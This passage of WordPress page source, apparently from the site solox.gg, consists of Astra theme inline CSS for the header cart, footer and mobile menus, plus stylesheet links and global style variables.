.ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:transparent;background-color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:transparent;background-color:rgba(0,0,0,0.99);}.ast-site-header-cart a.cart-container *{transition:none;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:transparent;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:rgba(0,0,0,0.99);border-width:0px;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:rgba(0,0,0,0.99);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:transparent;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:rgba(0,0,0,0.99);}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#000000;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:rgba(0,0,0,0.99);color:#000000;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:transparent;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#000000;}.cart-container,.ast-addon-cart-wrap{display:flex;align-items:center;}.astra-icon{line-height:0.1;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:#eeeeee;background-image:none;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:#3a3a3a;}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:70px;min-height:70px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:30px;height:30px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;font-size:134px;}.ast-builder-menu-mobile .main-navigation .menu-item > .menu-link{font-family:'Barlow Semi Condensed', sans-serif;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link, .ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:16px;font-size:0.88888888888889rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#000000;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:none;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:center;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}}@media (max-width:544px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:none;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#F2F5F7;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}
</style>
<link rel="stylesheet" id="wp-block-library-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2" fetchpriority="low"></link>
<link rel="stylesheet" id="jet-engine-frontend-css" media="all" data-pmdelayedstyle="https://solox.gg/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.6.3" fetchpriority="low"></link>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: 